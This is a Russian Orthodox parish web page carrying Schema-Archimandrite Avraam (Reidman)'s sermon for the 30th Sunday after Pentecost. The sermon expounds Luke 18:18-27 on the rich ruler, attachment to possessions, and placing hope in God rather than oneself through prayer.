

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.ru/index.php?option=com_content&view=article&id=2133:slovo-2133&catid=76:dukhovnye-nastavlenija&Itemid=122
body_size: 18171
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Схиархимандрит Авраам Рейдман, Схиархимандрит Авраам, Авраам Рейдман">
  <meta name="title" content="Неделя 30-я по Пятидесятнице. О ненадеянии на себя и уповании на Бога">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Неделя 30-я по Пятидесятнице. О ненадеянии на себя и уповании на Бога</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/phocagallery.css" type="text/css">
  <link rel="stylesheet" href="/components/com_phocagallery/assets/js/highslide/highslide.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/tipok/css/style.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide-full.js"></script>
  <script type="text/javascript" src="/components/com_phocagallery/assets/js/highslide/highslide.config.js"></script>
  <script type="text/javascript" src="/plugins/content/tipok/tipok.js"></script>
  <script type="text/javascript">
  //<![CDATA[
  hs.graphicsDir = '/components/com_phocagallery/assets/js/highslide/graphics/';//]]>
  </script>
  <style type="text/css"></style>
  <style type="text/css">
  .pgplugin1 {border:1px solid #e8e8e8 ; background: #fcfcfc ;}
  .pgplugin1:hover, .pgplugin0.hover {border:1px solid #b36b00 ; background: #f5f5f5 ;}

  </style>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent active item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li id="current" class="active item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">30 ноября 2022 г.<br>
                ( 17 ноября ст.ст.)<br>
                среда.</h4>
<img src="cache/ac-cdip/icon.jpg" width="97" height="160" alt="Святитель Григорий Чудотворец, Неокесарийский. " title="Святитель Григорий Чудотворец, Неокесарийский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 25-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Монастырский устав: горячая пища без масла.</p>
                <p class="c-tj minor">Свт. Григория чудотворца, еп. Неокесарийского (ок. 266-270). <b>Прп. Никона , игумена Радонежского, ученика прп. Сергия (1426).</b> Мчч. Ацискла и Виктории, Кордубских (IV). Прп. Лазаря иконописца (ок. 857). Мч. Гоброна, во св. Крещении Михаила, и с ним 133-х воинов (914) (Груз.). Прп. Севастиана Джексонского (1940) (Серб.).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor"></p>
                <div>
                  2 Сол., 275 зач., II, 1-12. Лк., 78 зач., XV, 1-10. Прп.: Гал., 213 зач., V, 22 - VI, 2. Мф., 10 зач., IV, 25 - V, 12 <span class="DAYS_asterix" style="display:none">*</span>. Свт.: 1 Кор., 151 зач., XII, 7-11. Мф., 34 зач. (от полу́), X, 1, 5-8 <span class="DAYS_asterix" style="display:none">**</span>.
                </div>
                <div class="DAYS_snoska" style="display:none">
                  * Чтения прп. Никона читаются, если ему совершается служба. * * Чтения свт. Григория читаются, если ему совершается служба.
                </div>
                <p></p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=2133:slovo-2133&catid=76:dukhovnye-nastavlenija&Itemid=122" class="contentpagetitle">Неделя 30-я по Пятидесятнице. О ненадеянии на себя и уповании на Бога</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <div class="phocagallery"></div>
                                <div style="clear:both"></div>
                                <p class="c-tr lineSpace"><span id="avt">Схиархимандрит Авраам (Рейдман)</span></p>
                                <p class="em-b c-tr lineSpace"><span id="rb01">Лк., 91 зач., 18:18-27</span></p>

                                <p class="c-tl lineSpace"><em class="em-01">Во имя Отца и Сына и Святого Духа!</em></p>
                                <p class="dropCap">И<span> </span><span class="em-01">спросил Его некто из начальствующих</span> (по-славянски: «<cite class="bbl-1">и вопроси Его некий князь</cite>». – <i>иг. А.</i>)<span class="em-01">: Учитель благий! Что мне делать, чтобы наследовать жизнь вечную?</span> (ст. 18). Этот князь, с точки зрения общества, был человеком весьма преуспевающим, как будто наделенным от Бога особыми привилегиями. В иудейском народе знатность приравнивалась к некой избранности, потому что народ этот представлял собой Церковь Божию, а этот человек, таким образом, от природы занимал особенное положение в ветхозаветной Церкви. Например, пророк Иеремия, обличавший пастырей израильского народа в различных злоупотреблениях, обращается со словом обличения не только к первосвященникам (мы сейчас считаем пастырями только священников или архиереев), но и к царям, и князьям, потому что они в то время тоже считались пастырями народа.</p>
                                <p>Человек, казалось бы, уже обладавший каким-то даром от Бога, не довольствовался этим, чувствовал сердцем, что он не имеет всего, что необходимо для спасения. Поэтому Он обратился к Господу: «<cite class="em-01">Учитель благий! Что мне делать, чтобы наследовать жизнь вечную?</cite>» Имея все на земле, он не успокоился подобно тому приточному богачу, который говорил: «<cite class="bbl-1">Душа! Много добра лежит у тебя на многие годы: покойся, ешь, пей веселись</cite>» (Лк. 12:19). Но он искал спасения души и не считал, что одного его избранничества в глазах человеческих и привилегий для этого достаточно.</p>
                                <p><cite class="em-01">Иисус сказал ему: знаешь заповеди: не прелюбодействуй, не убивай, не кради, не лжесвидетельствуй, почитай отца твоего и матерь твою</cite> (ст. 19–20). Господь Иисус Христос перечислил ему заповеди, относящиеся ко второй части закона, в которой речь идет о правильном отношении к ближнему, о правильной любви к нему: <cite class="em-01">не прелюбодействуй, не убивай, не кради, не лжесвидетельствуй, почитай отца твоего и матерь твою</cite>. Господь наш Иисус Христос не сказал ему: «Люби Бога». Человек этот, будучи правоверным иудеем, или, как бы мы сейчас сказали, православным, уже тем самым показал, что имеет любовь к Богу. Сам вопрос «<cite class="bbl-1">Что мне делать, чтобы наследовать жизнь вечную?</cite>» говорит о том, что человек этот любил Бога, думал, помнил, размышлял о небесном, о будущей жизни.</p>
                                <p><cite class="em-01">Иисус сказал ему: что ты называешь Меня благим? никто не благ, как только один Бог</cite> (ст. 19). Не потому Он так сказал, что не являлся благим, но потому, что хотел намекнуть этому человеку, – искреннему, благочестивому, имевшему добрые стремления, – что Он и есть Тот Бог, Которого единственно можно назвать благим. Один из древнейших богословов, Дионисий Ареопагит, говорит, что Благо есть наиболее точное наименование Бога из всех возможных. Бог выше всякого имени, выше всякого мышления, выше всякого понятия. Он на бесконечную бесконечность отстоит от всего, что человек может наименовать. Но поскольку Он снисходит к нам, разумным сотворенным существам, и до некоторой степени может быть нами познан, постольку Он называется различными именами.</p>
                                <p>Господь говорит: «<cite class="em-01">Что ты называешь Меня благим? никто не благ, как только один Бог</cite>». Он хочет сказать: «Если Я благий, значит, Я Бог. А если ты не считаешь Меня Богом, то не называй никакого человека благим, ибо человека так назвать нельзя. Если ты назвал Меня благим, значит, Я Бог». Таким образом Господь вразумлял этого человека. Он намекал ему, что его православная вера проявилась не до конца, ибо ему не открылось, что Иисус есть Бог, как это открылось апостолу Петру и другим апостолам еще до того, как Господь Иисус Христос пострадал, а затем прославился Своим Воскресением. Ибо истинная вера состоит не только в правильном почитании Бога вообще, но и в почитании Господа Иисуса Христа, Сына Божия – Богом. Именно такого почитания не хватало этому человеку, хотя он и исполнял заповеди в отношении к ближним. Во всем остальном князь почитал Бога правильно, в той мере, в какой это было открыто иудеям и насколько они знали закон. Им не хватало именно такого почитания, и это оказалось не малым, потому что из-за того, что иудеи не признали Иисуса Сыном Божиим, произошло страшное преступление – богоубийство. Самое главное даже не то, что иудеи совершили это преступление, ибо все происходило промыслительно, а то, что сами они отпали от Бога, и это страшнее всего. И все это случилось только потому, что они не признали Иисуса благим, то есть Богом.</p>
                                <p>«<cite class="em-01">Иисус сказал ему: что ты называешь Меня благим? никто не благ, как только один Бог; знаешь заповеди: не прелюбодействуй, не убивай, не кради, не лжесвидетельствуй, почитай отца твоего и матерь твою. Он же сказал: Все это сохранил я от юности моей</cite>» (cт. 19–21). Некоторые толкователи считают это хвастовством, утверждают, что человек этот имел некоторую гордость, думая, что исполнил все заповеди. Другие считают, что он действительно исполнил заповеди, по крайней мере в самой общей форме: не внутренне, а внешне. Он действительно никого не убивал, хотя, может быть, и гневался; не крал, хотя, может быть, и завидовал; не лжесвидетельствовал, хотя, может быть, и осуждал людей; почитал отца своего и матерь свою, хотя, может быть, к другим нуждающимся людям относился с безразличием. Он исполнил заповеди в самой грубой форме – в той, в которой это предписывал Моисеев закон. Может быть, князь и не хвастался, но в простоте своей думал, что внешнее исполнение заповедей – это уже много, и не понимал, что необходимо ему для спасения. Но внутренне он чувствовал, что чего-то не хватает, искал ответа, по-видимому не только у Господа, но и у других людей, которых в то время почитали учителями и называли уважительно «<em>учитель</em>» или, по-еврейски, «<em>равви</em>». Скорее всего, он просил об этом не у одного Иисуса Христа, ибо если человек жаждет спасения, если этот вопрос его мучит, он, наверное, обратится с ним ко многим другим людям. Этот человек беседовал с людьми, которых почитал сведущими. Однако их ответами он не удовлетворялся и, наконец, спросил у Господа Иисуса Христа.</p>
                                <p><cite class="em-01">Услышав это, Иисус сказал ему: еще одного недостает тебе: все, что имеешь, продай и раздай нищим, и будешь иметь сокровище на небесах, и приходи, следуй за Мною</cite> (ст. 22). Ты исполнил внешнее, ты исполнил предписания Моисеева закона, но ты не исполнил внутреннего. А для того, чтобы исполнить внутреннее, нужно не только не совершать внешних грехов: убийства, воровства, лжесвидетельства и прочего, – но и внутренне очиститься, очистить свое сердце: нужно от всего отказаться. Если человек отказывается от всего своего имущества, делает себя нищим и бесправным, как бы изгоем общества, у него прерываются почти все связи с человеческим обществом и, если вдруг в нем проявляется какая-нибудь страсть, он почти не имеет возможности ее удовлетворить. Тогда он вынужден обратить свой взор уже не на поступки, а на сами мысли и желания. Человек, отрекшийся от всего, начинает очищаться еще и внутренне. Вот что значит следовать за Господом. Это нужно понимать не в буквальном смысле.</p>
                                <p>Из этого повествования может показаться, что речь шла только о том, чтобы продать имение и действительно пойти за Господом. Но у Христа даже в то время было много учеников, которые не следовали за ним. Известен даже случай, когда некто именем Иисуса Христа изгонял демонов, и ученики стали ему запрещать, но Господь сказал: «<cite class="bbl-1">никто, сотворивший чудо именем Моим, не может вскоре злословить меня</cite>» (Мк. 9:39). Были ученики, которые не следовали за Господом, однако же имели такую благодать, такую веру в Него, что именем Его изгоняли демонов. Поэтому можно сделать вывод о том, что речь идет не о буквальном следовании за Господом. Буквально за ним следовали только двенадцать Его ближайших учеников, и даже остальные семьдесят избранных Им Самим не всегда были с Ним. Мы не должны думать, что у него было только около восьмидесяти ближайших учеников. Было, наверное, и много других, но они не могли всегда находиться рядом с Ним. Поэтому призыв Господа надо понимать в том смысле, что надо всегда во всем повиноваться Господу Иисусу Христу, не жить частью для себя, а частью для Господа. Если бы человек даже и последовал за Богом внешне, а внутренне остался предан своим желаниям и стремлениям, то что принесло бы такое следование? Разве Иуда Искариотский не следовал в числе двенадцати учеников всегда за Господом? Но это не принесло ему пользы, и он отпал от сонма избранных учеников. Поэтому, конечно же, речь идет о внутреннем следовании, о полной преданности учению Спасителя, о беспрекословном исполнении Его повелений, иначе говоря заповедей.</p>
                                <p>И если во времена земной жизни Господа Иисуса Христа нужно было именно так понимать приказание следовать за Ним, то тем паче – сейчас, когда мы уже не видим Его телесными глазами, когда Он восседает одесную Бога Отца. Следовать за Ним – значит следовать духовно. Иначе мы должны будем допустить, что эти слова Спасителя уже устарели, что призыв следовать за Ним в наше время уже не действителен и относится только к тем немногим людям, которые слышали слова Господа на земле, видели Его своими телесными очами. Получится, что слова Спасителя уже упразднены, но этого не может быть. Евангелие названо в Апокалипсисе Евангелием вечным (см. Апок. 14:6). Если в будущей жизни Евангелия уже не будет, то не в том смысле, что переменятся заповеди и учение Спасителя, а в том, что они раскроются вполне. То, что мы сейчас частично знаем из Евангелия, в полной мере мы узнаем в будущей жизни. Мы увидим Евангелие вокруг себя, увидим его осуществившимся, мы будем жить в Евангелии. Но это не значит, что оно устареет. Никогда не сможет прейти его смысл. Потому и сейчас мы должны следовать за Господом духовно – отрекшись от всех привязанностей, беспрекословно исполнять Его волю, где бы мы ни находились.</p>
                                <p><cite class="em-01">Услышав это, Иисус сказал ему: еще одного недостает тебе: все, что имеешь, продай и раздай нищим, и будешь иметь сокровище на небесах, и приходи, следуй за Мною. Он же, услышав сие, опечалился, потому что был очень богат</cite> (ст. 22–23). Когда князь услышал, казалось бы, тот ответ, которого он так долго искал, он опечалился. Многие годы, от многих людей он желал услышать о том, что нужно делать, чтобы наследовать жизнь вечную, но не мог удовлетвориться ничьим ответом. И даже Сам Господь Иисус Христос не пожелал открыть ему сразу всего. Ведь Он мог бы ему тут же повелеть: «Следуй за мной». Но как всеведущий Бог, предчувствуя, какая борьба в нем начнет происходить, зная, что князь не готов услышать волю Божию в полной мере, Он открыл ее отчасти: перечислил заповеди и предложил исполнять их. Когда же тот не удовлетворился этим, Господь как бы вынужденно открыл ему волю Божию во всей полноте: «Следуй за мной». Но князь не смог ни принять воли Божией во всей полноте, ни исполнить ее, потому что богатство удерживало его.</p>
                                <p>Здесь дело не в том, что у человека много денег или много имущества, а в том, что он <em>привязан</em> к этому богатству, которое делает его беспечным и беззаботным, которое дает ему власть и уважение людей. Богатство делает человека по-земному счастливым, так уж устроено человеческое общество. Однако иногда бывают общественные катаклизмы, когда все это перестает иметь значение, деньги превращаются в бумагу, а положение человека вдруг изменяется, и он из князя превращается в нищего. Отказаться от богатства, от всех преимуществ, которые оно дарует, этот князь не смог. Не нужно думать, что здесь говорится только о богатом человеке в собственном смысле слова. Всякий из нас, если он привязан к каким-то земным преимуществам, пусть это будет даже нечто ничтожное, не хочет от этого отказываться и боится этого лишиться, потому что это дарует некую свободу (хотя и земную, плотскую). Даже монах привязан к земному: он дорожит своим уединением, кельей, свободным временем. Все это тоже можно назвать богатством. А для того, чтобы следовать за Господом, беспрекословно во всем исполнять Его волю, нужно отречься от привязанности ко всему, чем мы обладаем (или мним, что обладаем). Вот о чем идет речь: не просто о богатстве, а <em>о привязанности</em> к земным преимуществам, в чем бы они ни выражались и как бы ничтожны ни были. Конечно, легче отречься от ничтожного имущества, чем от большого богатства. В этом и состоит разница между бедными и богатыми. Но в духовном отношении разницы никакой нет. Привязанность к земному – вот богатство, от которого не смог отречься этот будто бы право верующий, ищущий истину и вечной жизни, искренний человек.</p>
                                <p><cite class="em-01">Иисус, видя, что он опечалился, сказал: Как трудно имеющим богатство войти в Царствие Божие! ибо удобнее верблюду пройти сквозь игольные уши, нежели богатому войти в Царствие Божие</cite> (ст. 24–25). Трудно потому, что человек, имеющий богатство, поневоле к нему привязывается. Человеку легче отречься от скромного имущества, чем от большого состояния, поэтому богатому труднее, чем бедному. Но бывает и так, как говорит авва Дорофей: человек, даже находясь в монастыре и как будто бы от всего отказавшись, привязывается к какой-то ничтожной вещи. И получается, что ничтожная вещь заменяет этому человеку многое богатство, от которого он отрекся. В таком случае он ничего не приобрел, сохранил свою страсть и не исполнил еще этой заповеди. Это может быть не только с монахом в монастыре, но и с любым мирянином, как будто бы нищим, но который имеет привязанность, скажем, к своей скромной квартире или еще к чему-нибудь.</p>
                                <p><cite class="bbl-1">Ибо удобнее верблюду пройти сквозь игольные уши, нежели богатому войти в Царствие Божие</cite>. Под <em>верблюдом</em> Феофилакт Болгарский понимает корабельный канат – так его называли в старину. Как невозможно корабельному канату быть продетым через игольное ушко, так богатому невозможно войти в Царство Небесное. Но есть другое толкование более позднего времени, основанное на археологических раскопках. «Игольными ушами» называлась узкая калитка для пешеходов в городской стене. Когда на ночь закрывались все ворота, открытыми оставались только пешеходные проходы. Это делалось для того, чтобы караваны без пошлины не вошли в город. Но говорят, что при некоторой сноровке люди умудрялись протаскивать верблюда через «игольные уши», то есть ставили его на колени и он проползал через этот узкий проход. Поэтому и появилось такое выражение: легче верблюду пройти сквозь игольные уши, то есть это возможно, хотя и очень трудно.</p>
                                <p><cite class="em-01">Слышавшие сие сказали: кто же может спастись?</cite> (ст. 26). Этот человек как будто исполнял все заповеди. Богатство в то время тоже считалось благословением Божиим. Он был князем, особо почитаемым человеком в народе избранном, то есть в Церкви. Это воспринималось в то время так, как если бы сейчас кто-нибудь из нас занимал особенное положение в церковной иерархии. Поэтому ученики Спасителя стали недоумевать: если даже такой человек едва-едва может попасть в Царствие Небесное, да и это почти невозможно, то кто может спастись? В ответ они услышали глубочайшие, полные смысла, хотя и краткие слова: <cite class="em-00 em-sh">Невозможное человекам возможно Богу</cite> (ст. 27). Чего не может человек, что выше его сил, то может Бог. Поэтому всякий человек на любом месте, богатый или бедный, в миру или в монастыре, может спастись тогда, когда он надеется на Бога. Если человек надеется на себя и свои силы, то никакие преимущества, даже преимущества в Церкви, даже внешнее исполнение заповедей – ничто не спасет его и не поможет войти в Царство Небесное. Если же человек (пусть и грешный), занимает ли он самое скромное положение, или имеет препятствием богатство, – уповает на Бога, он может спастись, потому что спасает его Бог. Вот что мы должны усвоить. Самому человеку спастись невозможно, какое бы положение, самое завидное или самое убогое, он ни занимал и каким бы ни было его нравственное состояние. Как фарисеи, уповавшие на свои добрые дела, погибли, отпав от Господа Иисуса Христа (и таким образом отпав от Бога), так и люди, уповающие на свою нравственность, не могут спастись. Человек спасается покаянием, надеждой на Бога, неверием в свои силы.</p>
                                <p>Этим я не хочу дать повод для уныния, но говорю, что мы должны <em>понуждать</em> себя. Мы должны понуждать себя к тому, чтобы искренно надеяться на Бога, чтобы не отпасть от Него, а говоря конкретно – непрестанно молиться, непрестанно призывать Господа Иисуса Христа. Таким образом мы покажем, что надеемся не на себя, но на Бога. Поэтому молитва для православных христиан считается главнейшей добродетелью – матерью всех прочих добродетелей, потому что они рождаются от нее. Не надеяться на себя, а надеяться на Бога – вот в чем спасение, вот чего мы должны искать, вот чему мы должны учиться. И тогда при самых неблагоприятных, как нам кажется, обстоятельствах спасение станет для нас возможным. И наоборот, при самых, казалось бы, удобных для спасения обстоятельствах (допустим, в монастыре, где люди имеют уединение и свободу для духовной жизни) можно не достичь спасения, если надеяться на себя и забывать о Боге. Тогда сбываются эти страшные слова: «<em>Человеку это невозможно</em>». Святитель Игнатий (Брянчанинов) говорит, что молитва Иисусова – это добродетель, которая учит человека высшему виду смирения, ненадеянию на себя. Поэтому, с одной стороны, Иисусова молитва – это выражение ненадеяния на себя, с другой – именно она учит человека надеяться только на Единого Бога.</p>
                                <p>Но только этим все не ограничивается. Не нужно думать, что если мы будем молиться, то остальными добродетелями можно пренебрегать. Если, например, человек много ест и думает победить блудную страсть – разве он не самонадеянный? Если он живет рассеянно, говорит много лишнего и при этом думает, что он сможет жить по-христиански и сохранить дарованную ему в таинствах благодать, – разве это не самонадеянность? Можно привести много и других примеров. Мы должны думать о своем поведении, о том, чтобы не проявилась наша самонадеянность, и молиться, чтобы Господь вразумил нас. Это непросто, но это мудрость и, можно сказать, почти спасение. Каждому нужно этому учиться. У нас разные жизненные обстоятельства, умственные способности, образование, здоровье, общественное положение, окружение и прочее. Но каждому в своих обстоятельствах нужно прежде всего молиться, надеясь таким образом на Единого Бога, Господа Иисуса Христа, и в то же время избегать таких ситуаций, в которых проявилась бы наша самонадеянность. Сама молитва Господня «Отче наш» учит нас тому, чтобы мы избегали этой страсти. Мы молимся: «<cite class="bbl-1">Не введи нас во искушение, но избави нас от лукавого</cite>». Не нужно искать таких обстоятельств, которые явились бы искушением для нас. Если мы так молимся, зачем же мы сами погружаемся в эти искушения? Зачем мы ведем себя так, что создаем вокруг себя, кроме соблазнов, которых и так достаточно, такие обстоятельства, которые лишают нас всякой благодати, лишают нас помощи Божией? Одно дело, когда я поневоле оказался в обстоятельствах, в которых дьявол меня искушает, – тут Господь мне поможет, потому что я не виноват. Другое дело, если я сам приблизился к соблазну, – в этом случае Господь мне не поможет. Раз я самонадеянный, благодать Божия отступит от меня, – и я упаду.</p>
                                <p>Пимен Великий говорит, что человек, находящийся вдали от соблазна, подобен человеку, который находится далеко от края пропасти. Пока его тянут к краю, он имеет возможность сопротивляться и освободиться. Человек же, который стал вблизи соблазнов, похож на того, кто находится на краю пропасти: его осталось только толкнуть – и он упадет. Поэтому нужно стараться по возможности избегать соблазна во всех отношениях, вести себя так, чтобы нам легче было исполнять заповеди. Не нужно горделиво говорить: мы не боимся трудностей. Это самонадеянность и гордость, это, повторяю, противоречит самой молитве Господней, ее словам «<cite class="bbl-1">не введи нас во искушение</cite>». Надеясь на Бога в молитве, мы должны еще и научиться рассуждать, чтобы не вести себя самонадеянно во всем остальном. Тщательно все соизмеряя, мы научимся уповать на Бога. И тогда Господь поможет нам всегда, даже в безвыходном положении.</p>
